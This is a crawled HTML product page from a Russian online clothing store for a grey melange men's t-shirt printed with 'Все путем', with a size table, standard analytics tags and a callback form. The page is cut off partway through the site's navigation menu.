

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kupi-jeans.ru/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy_melanzh/
body_size: 27191
content:
<!DOCTYPE html>
<html lang="ru">
<head>    <script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
        var js = d.createElement(s); js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '36164');
    </script>
<!-- Google Tag Manager -->                                                                                                                                                                                                                                                                                                                                      
<script data-skip-moving="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N56ZXLS');</script>
<!-- End Google Tag Manager -->	
<meta name="google-site-verification" content="FmC8O4qHr3Yz9dC-_inUnzHugdetE6lT8SzoUJg0NLg" />
<meta name="yandex-verification" content="0883ad00a2cb0a95" />
<meta name="yandex-verification" content="c8590d2316f2c1a1" />
<meta property="fb:pages" content="1649102065327335" />
<meta name="yandex-verification" content="f8fcb5e54cc1dd67" />
<meta name="google-site-verification" content="TwKWvq8I3n6V2_snncdRR5UIlUJ3b-zXDNMT5Z6rUgc" />
		<meta charset="UTF-8">
		<META NAME="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="icon" type="image/png" href="/favicon-32x32.png?v=dLL4zoBemA" sizes="32x32">
		<link rel="icon" type="image/png" href="/favicon-194x194.png?v=dLL4zoBemA" sizes="194x194">
		<link rel="icon" type="image/png" href="/favicon-96x96.png?v=dLL4zoBemA" sizes="96x96">
		<link rel="icon" type="image/png" href="/android-chrome-192x192.png?v=dLL4zoBemA" sizes="192x192">
		<link rel="icon" type="image/png" href="/favicon-16x16.png?v=dLL4zoBemA" sizes="16x16">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
																																<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Мужские футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж, Футболки с принтами, купить,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж , мужские  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж ,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж с длинным рукавом,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж с принтами,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж с прикольными принтами, футболки поло, приобрести футболку, купить  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж ,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж мужчине, заказать футболку,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж почтой, футболки хлопок, качественные  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж ,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж  от производителя,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж узбекистан,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж  рукав,  футболка муж. принт &amp;quot;все путем.&amp;quot; серый меланж  почтой" />
<meta name="description" content="Мужская футболка серый  меланжевого цвета с принтом &amp;quot;Все путем&amp;quot;. 
 &amp;lt;br&amp;gt;
Принт расположен спереди и на спинке изделия.
&amp;lt;br&amp;gt;
Детали: прямой силуэт, круглый вырез горловины.
&amp;lt;br&amp;gt;
Изготовленно из высококачественной хлопчатобумажной ткани.
&amp;lt;br&amp;gt;
Материал: кулирная гладь, воротник: рибана.
&amp;lt;br&amp;gt;
Состав: 100% хлопок.
&amp;lt;br&amp;gt;
Футболки больших размеров, начиная с 3XL и выше продаются по цене 400р.
&amp;lt;br&amp;gt;&amp;lt;br&amp;gt;
&amp;lt;table border=&amp;quot;1&amp;quot; style=&amp;quot;width: 600px;&amp;quot;&amp;gt;
  &amp;lt;tbody&amp;gt;&amp;lt;tr&amp;gt;
    &amp;lt;th width=30%&amp;gt;Размер РФ&amp;lt;/th&amp;gt;
    &amp;lt;td&amp;gt;46&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;48&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;50&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;52&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;54&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;56&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;58&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;60&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;62&amp;lt;/td&amp;gt;
  &amp;lt;/tr&amp;gt;
  &amp;lt;tr&amp;gt;
    &amp;lt;th width=30%&amp;gt;Размер на изделии&amp;lt;/th&amp;gt;
    &amp;lt;td&amp;gt;S&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;M&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;L&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;XL&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;XXL&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;3XL&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;4XL&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;5XL&amp;lt;/td&amp;gt;
    &amp;lt;td&amp;gt;6XL&amp;lt;/td&amp;gt;
  &amp;lt;/tr&amp;gt;
&amp;lt;/tbody&amp;gt;&amp;lt;/table&amp;gt;" />
<link href="/bitrix/js/main/core/css/core.css?15963153733963" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15963153722003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?159631537326249" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/style.css?163657614047767" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/bitrix/system.pagenavigation/round/style.css?15963153742357" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/dresscode/catalog.section/squares/style.css?1637589523291" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/css/review.css?15963153758661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/css/media.css?159631537514042" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/css/set.css?159631537510964" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?159631537323084" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/fonts/roboto/roboto.css?15963153752426" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/themes/ultramarine/style.css?159631537442125" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/headers/header6/css/style.css?160577464918399" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/headers/header6/css/types/type1.css?1596315375227" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu8/style.css?1596315374690" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/dresscode/sale.geo.positiion/templates/.default/style.css?159631537112314" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/dresscode/search.line/templates/version2/style.css?15963153718802" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/style.css?159631537410785" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/dresscode/compare.line/templates/version5/style.css?15963153712338" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/dresscode/favorite.line/templates/version5/style.css?15963153712206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/style.css?15963153742196" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenu2/style.css?15963153745912" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/bitrix/breadcrumb/.default/style.css?15963153741297" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/dresscode/products.by.filter/templates/.default/style.css?15963153711220" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/dresscode/catalog.viewed.product/templates/.default/style.css?15963153711221" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/components/bitrix/catalog.bigdata.products/.default/style.css?15963153742071" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/dresscodeV2/template_styles.css?1636580427189898" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.js?1596315373541184"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'21600','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1767683129','USER_TZ_OFFSET':'-10800','USER_TZ_AUTO':'Y','bitrix_sessid':'e658beba04996c6fa2289ceafa0f9f18'});</script>


<script src="/bitrix/js/main/core/core_fx.js?159631537316888"></script>
<script src="/bitrix/js/main/core/core_window.js?159631537398248"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1596315373103713"></script>
<script src="/bitrix/js/currency/core_currency.js?15963153723027"></script>
<meta property="og:title" content="Футболка муж. принт &quot;Все путем.&quot; серый меланж" />
<meta property="og:description" content="Футболка муж. принт &amp;quot;Все путем.&amp;quot; серый меланж" />
<meta property="og:url" content="https://www.kupi-jeans.ru/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy_melanzh/" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.kupi-jeans.ru/upload/iblock/1e7/1e71305539b2031988e22fc6f6dd0d7d.jpg" />



<script src="/bitrix/templates/dresscodeV2/js/jquery-1.11.0.min.js?159631537596381"></script>
<script src="/bitrix/templates/dresscodeV2/js/jquery.easing.1.3.js?15963153754579"></script>
<script src="/bitrix/templates/dresscodeV2/js/rangeSlider.js?15963153754276"></script>
<script src="/bitrix/templates/dresscodeV2/js/system.js?163765327170518"></script>
<script src="/bitrix/templates/dresscodeV2/js/topMenu.js?15963153752693"></script>
<script src="/bitrix/templates/dresscodeV2/js/topSearch.js?15963153751157"></script>
<script src="/bitrix/templates/dresscodeV2/js/dwCarousel.js?15963153757741"></script>
<script src="/bitrix/templates/dresscodeV2/js/dwSlider.js?159631537511730"></script>
<script src="/bitrix/templates/dresscodeV2/js/dwTimer.js?15963153752096"></script>
<script src="/bitrix/templates/dresscodeV2/js/dwZoomer.js?15963153752421"></script>
<script src="/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu8/script.js?15963153742476"></script>
<script src="/bitrix/components/dresscode/sale.geo.positiion/templates/.default/script.js?15963153716617"></script>
<script src="/bitrix/components/dresscode/search.line/templates/version2/script.js?15963153712803"></script>
<script src="/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/script.js?15963153744903"></script>
<script src="/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenu2/script.js?15963153743860"></script>
<script src="/bitrix/templates/dresscodeV2/components/bitrix/catalog.bigdata.products/.default/script.js?159631537436121"></script>
<script src="/bitrix/components/dresscode/catalog.product.subscribe.online/templates/.default/script.js?15963153711245"></script>
<script src="/bitrix/templates/dresscodeV2/components/bitrix/catalog/.default/script.js?15963153741080"></script>
<script src="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/script.js?163658044916876"></script>
<script src="/bitrix/templates/dresscodeV2/components/bitrix/sale.products.gift/.default/script.js?15963153744924"></script>
<script src="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/morePicturesCarousel.js?15963153752128"></script>
<script src="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/pictureSlider.js?15963153751666"></script>
<script src="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/zoomer.js?159631537511167"></script>
<script src="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/plus.js?15963153755947"></script>
<script src="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/tabs.js?15963153752444"></script>
<script src="/bitrix/templates/dresscodeV2/components/dresscode/catalog.item/detail/js/sku.js?159631537519938"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "807c64715bb65f213f59eb77232e58e6"]); _ba.push(["host", "www.kupi-jeans.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<title>Купить Футболку муж. принт &quot;Все путем.&quot; серую меланж по цене 300 руб. в интернет-магазине Купи Джинс</title>
		<meta name="apple-mobile-web-app-title" content="Купи Джинс">
<meta name="application-name" content="Купи Джинс">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/mstile-144x144.png?v=dLL4zoBemA">
<meta name="theme-color" content="#ffffff">

<!-- END OF DO NOT REMOVE THIS BLOCK -->
<!-- Yandex.Metrika counter --> <script> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter23071654 = new Ya.Metrika({ id:23071654, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/23071654" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-336923-c1bfG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-336923-c1bfG" style="position:fixed; left:-999px;" alt=""/></noscript>
<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91133893, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91133893" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</head>
<body class="loading  panels_white">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N56ZXLS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="panel">
			</div>
	<div id="foundation">
		<div id="subHeader6">

	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="verticalBlock">
					<div class="headerLineMenu">
							<ul id="subMenu">
									<li><a href="/about/delivery_and_payment/">Доставка и оплата</a></li>
												<li><a href="/about/contacts/">Контакты</a></li>
												<li><a href="/reviews/">Отзывы</a></li>
												<li><a href="/about/best_price/">Гарантия лучшей цены</a></li>
												<li><a href="/about/usloviya-prodazhi/">Условия продажи</a></li>
												<li><a href="/about/vozvrat/">Возврат товаров</a></li>
												<li><a href="/about/kak_sdelat_zakaz/">Как сделать заказ</a></li>
												<li><a href="/about/size/">Как выбрать размер</a></li>
												<li><a href="/about/tovary/">Товары</a></li>
												<li><a href="/sitemap/">Карта сайта</a></li>
						</ul>
					</div>
					<div id="topAuth">
						<ul>
								<li class="top-auth-login"><a href="/auth/?backurl=/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy_melanzh/">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/futbolka_muzh_print_vse_putem_seryy_melanzh/">Регистрация</a></li>
						</ul>
					</div>
					<div id="geoPosition">
						<ul>
								<script>
		var getPositionIncludeApi = true;
	</script>
<li>
	<div class="user-geo-position">
		<div class="user-geo-position-label">Ваш город:</div><div class="user-geo-position-value"><a href="#" class="user-geo-position-value-link">Определение</a></div>
	</div>
</li>
<li class="null">
	<div id="geo-location-window" class="hidden">
		<div class="geo-location-window-container">
			<div class="geo-location-window-container-bg">
				<div class="geo-location-window-heading"> Выберите ваш город <a href="#" class="geo-location-window-exit"></a></div>
				<div class="geo-location-window-wp">
										<div class="geo-location-window-search">
						<input type="text" value="" placeholder=" Выберите ваш город" class="geo-location-window-search-input">
						<div class="geo-location-window-search-values-cn">
							<div class="geo-location-window-search-values"></div>
						</div>
					</div>
										<div class="geo-location-window-button-container">
						<a href="#" class="geo-location-window-button disabled">Запомнить город							<span id="geo-location-window-fast-loader">
								<span class="f_circleG" id="frotateG_01"></span>
								<span class="f_circleG" id="frotateG_02"></span>
								<span class="f_circleG" id="frotateG_03"></span>
								<span class="f_circleG" id="frotateG_04"></span>
								<span class="f_circleG" id="frotateG_05"></span>
								<span class="f_circleG" id="frotateG_06"></span>
								<span class="f_circleG" id="frotateG_07"></span>
								<span class="f_circleG" id="frotateG_08"></span>
							</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
<script>
	var geoPositionAjaxDir = "/bitrix/components/dresscode/sale.geo.positiion";
	var geoPositionEngine = ""
</script>						</ul>
					</div>
					<div id="topSearchLine" class="color_theme">
						<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/templates/version2/ajax.php";
	var searchProductParams = '{"CACHE_TIME":"3600000","CACHE_TYPE":"A","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","CONVERT_CASE":"N","CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","HIDE_MEASURES":"N","HIDE_NOT_AVAILABLE":"Y","IBLOCK_ID":"4","IBLOCK_TYPE":"1c_catalog","PRICE_CODE":["\u0422\u0438\u043f\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0440\u043e\u0434\u0430\u0436"],"PROPERTY_CODE":["CML2_ARTICLE","SIZE","COLOR"],"~CACHE_TIME":"3600000","~CACHE_TYPE":"A","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~CONVERT_CASE":"N","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~HIDE_MEASURES":"N","~HIDE_NOT_AVAILABLE":"Y","~IBLOCK_ID":"4","~IBLOCK_TYPE":"1c_catalog","~PRICE_CODE":["\u0422\u0438\u043f\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0440\u043e\u0434\u0430\u0436"],"~PROPERTY_CODE":["CML2_ARTICLE","SIZE","COLOR"],"SEARCH_PROPERTIES":[]}';
</script>					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="verticalBlock">
					<div class="subPhones">
						<span class="heading"><a href="tel:+74999480480">+7 (499) 948 04 80</a></span>						<a href="#" class="openWebFormModal link callBack" data-id="4">Заказать звонок</a>
<div class="webformModal" id="webFormDwModal_4">
	<div class="webformModalHideScrollBar">
		<div class="webformModalcn100">
			<div class="webformModalContainer">
				<div class="webFormDwModal" data-id="4">
																					<form name="DW_CALLBACK_FORM" action="/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fmuzhskaya_odezhda%2Ffutbolki%2Ffutbolki_s_printami_1%2Ffutbolka_muzh_print_vse_putem_seryy_melanzh%2F" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid" value="e658beba04996c6fa2289ceafa0f9f18" /><input type="hidden" name="WEB_FORM_ID" value="4" />																					<div class="webFormModalHeading">Заказать звонок<a href="#" class="webFormModalHeadingExit"></a></div>
																					<p class="webFormDescription">Оставьте Ваше сообщение и контактные данные и наши специалисты свяжутся с Вами в ближайшее рабочее время для решения Вашего вопроса.</p>
																			<div class="webFormItems">
																											<div class="webFormItem" id="WEB_FORM_ITEM_TELEPHONE">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/aba/aba4cd3bfce8301707e551004dd9f48f.png" class="webFormItemImage" alt="Ваш телефон">
																								<div class="webFormItemLabel">Ваш телефон<span class="webFormItemRequired">*</span></div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField" data-required="Y">
																									<input type="text"  class="inputtext"  name="form_text_16" value="" size="40" />																							</div>
										</div>
																																				<div class="webFormItem" id="WEB_FORM_ITEM_NAME">
											<div class="webFormItemCaption">
																																						<img src="/upload/form/c71/c71102f29f58d1d5e22d9555136255c7.png" class="webFormItemImage" alt="Ваше имя">
																								<div class="webFormItemLabel">Ваше имя</div>
											</div>
											<div class="webFormItemError"></div>
											<div class="webFormItemField">
																									<input type="text"  class="inputtext"  name="form_text_17" value="" size="40" />																							</div>
										</div>
																									<div class="personalInfo">
									<div class="webFormItem">
										<div class="webFormItemError"></div>
										<div class="webFormItemField" data-required="Y">
											<input type="checkbox" class="personalInfoField" name="personalInfo" value="Y"><label class="label-for" data-for="personalInfoField">Я согласен на <a href="/personal-info/" class="pilink">обработку персональных данных.</a><span class="webFormItemRequired">*</span></label>
										</div>
									</div>
								</div>
															</div>
												<div class="webFormError"></div>
						<div class="webFormTools">
							<div class="tb">
								<div class="tc">
									<input  type="submit" name="web_form_submit" value="Отправить" class="sendWebFormDw" />
									<input type="hidden" name="web_form_apply" value="Y" />
								</div>
								<div class="tc"><input type="reset" value="Сбросить" /></div>
							</div>
							<p><span class="form-required starrequired">*</span> - Поля, обязательные для заполнения</p>
						</div>
						</form>									</div>
			</div>
		</div>
	</div>
</div>
<div class="webFormMessage" id="webFormMessage_4">
	<div class="webFormMessageContainer">
		<div class="webFormMessageMiddle">
			<div class="webFormMessageHeading">Сообщение отправлено</div>
			<div class="webFormMessageDescription">Ваше сообщение успешно отправлено. В ближайшее время с Вами свяжется наш специалист</div>
			<a href="#" class="webFormMessageExit">Закрыть окно</a>
		</div>
	</div>
</div>
<script>
	var webFormAjaxDir = "/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/ajax.php";
	var webFormSiteId = "s1";
</script>					</div>
					<div class="toolsContainer">
						<div class="topCompare">
							<div id="flushTopCompare">
								<!--'start_frame_cache_yqTuxz'-->
<a class="text">
	<span class="icon"></span>
	<span class="value">0</span>
</a>
<a class="link">
	<span class="label">Сравнение</span>
</a>
<script>
	window.compareTemplate = "version5";
</script>

<!--'end_frame_cache_yqTuxz'-->							</div>
						</div>
						<div class="topWishlist">
							<div id="flushTopwishlist">
								<!--'start_frame_cache_zkASNO'-->
<a class="text">
	<span class="icon"></span>
	<span class="value">0</span>
</a>
<a class="link">
	<span class="label">Избранное</span>
</a>

<script>
	window.wishListTemplate = "version5";
</script>

<!--'end_frame_cache_zkASNO'-->							</div>
						</div>
						<div class="cart">
							<div id="flushTopCart">
								<!--'start_frame_cache_FKauiI'-->	<a class="countLink">
		<span class="count">0</span>
	</a>
	<a class="heading">
		<span class="cartLabel">
			В корзине		</span>
		<span class="total">
							пока пусто					</span>
	</a>
<script>
	window.topCartTemplate = "topCart5";
</script>
<!--'end_frame_cache_FKauiI'-->							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
							<div class="verticalBlock">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscodeV2/images/logo.png?v=1606757671?v=1606757671" alt=""></a>
					</div>
					<div id="topHeading">
						<p>
	Бесконтактная доставка до двери.<br>Мы заботимся о Вас!
</p>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="menuContainerColor">
			<div id="mainMenuStaticContainer">
			<div id="mainMenuContainer" class="auto-fixed">
				<div class="limiter">
					<a href="/catalog/" class="minCatalogButton" id="catalogSlideButton">
						<img src="/bitrix/templates/dresscodeV2/images/catalogButton.png" alt=""> Каталог товаров					</a>
					<ul id="mainMenu">
													<li class="eChild">
								<a href="/muzhskaya_odezhda/" class="menuLink">
																		МУЖСКАЯ ОДЕЖДА								</a>
																<div class="drop">
									<div class="limiter">
					
										 
																							<ul class="nextColumn">
																											<li>
																														<a href="/muzhskaya_odezhda/rubashki_polo/" class="menu2Link">
																Рубашки поло															</a>
																															<ul>
																																			<li>
																			<a href="/muzhskaya_odezhda/rubashki_polo/c_korotkim_rukavom/" class="menu2Link">
																				C коротким рукавом																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/rubashki_polo/s_dlinnym_rukavom/" class="menu2Link">
																				С длинным рукавом																			</a>
																		</li>
																																	</ul>
																											
														</li>
																																									<li>
																														<a href="/muzhskaya_odezhda/futbolki/" class="menu2Link">
																Футболки															</a>
																															<ul>
																																			<li>
																			<a href="/muzhskaya_odezhda/futbolki/futbolki_odnotonnye/" class="menu2Link">
																				Футболки однотонные																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_1/" class="menu2Link selected">
																				Футболки с принтами																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/futbolki/longslivy_odnotonnye/" class="menu2Link">
																				Лонгсливы однотонные																			</a>
																		</li>
																																			<li>
																			<a href="/muzhskaya_odezhda/futbolki/futbolki_s_printami_dlinnye_rukava/" class="menu2Link">
																				Лонгсливы с принтами																			</a>
																		</li>
																																	</ul>
																											
														</li>
																																									<li>
																														<a href="/muzhskaya_odezhda/tolstovki/" class="menu2Link">
																Толстовки															</a>
																															<ul>
																																			<li>
